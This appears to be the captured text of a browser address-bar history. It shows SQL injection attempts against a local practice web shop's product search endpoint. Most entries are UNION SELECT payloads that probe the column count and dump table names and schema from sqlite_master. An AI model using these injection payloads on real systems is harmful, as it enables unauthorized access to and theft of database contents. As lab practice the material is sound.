 localhost:3000/rest/products/search?q=

http://localhost:3000/rest/products/search?q= — Visit

localhost:3000 — http://localhost:3000/rest/products/search?q=1 UNION SELECT sql FROM sqlite_master

localhost:3000 — http://localhost:3000/rest/products/search?q=12 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 FROM s

localhost:3000 — http://localhost:3000/rest/products/search?q=12 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 FROM sqli

localhost:3000 — http://localhost:3000/rest/products/search?q=12 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 FROM sqli

localhost:3000 — http://localhost:3000/rest/products/search?q=12 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 FROM sqli

localhost:3000 — http://localhost:3000/rest/products/search?q=12 UNION SELECT tbl_name FROM sqlite_master;

localhost:3000 — http://localhost:3000/rest/products/search?q=12 UNION SELECT 1 FROM sqlite_master

localhost:3000 — http://localhost:3000/rest/products/search?q=12 UNION SELECT sql FROM sqlite_master

localhost:3000 — http://localhost:3000/rest/products/search?q=1 UNION SELECT sql FROM sqlite_master WHERE type="table"